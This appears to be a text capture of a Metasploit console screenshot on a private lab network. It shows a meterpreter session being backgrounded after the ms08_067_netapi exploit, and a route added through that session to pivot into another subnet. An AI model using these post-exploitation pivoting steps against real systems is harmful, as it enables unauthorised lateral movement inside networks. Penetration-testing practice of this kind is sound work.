 root : sh
File Edit View Bookmarks Settings Help
[*] IP: 192.168.1.100 MAC 90:18:7c:b4:9d:9f
meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms08_067_netapi) > route add 192.168.1.105 255.255.255.0 1
[*] Route added
msf exploit(ms08_067_netapi) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.105 255.255.255.0 Session 1
msf exploit(ms08_067_netapi) >
root : sh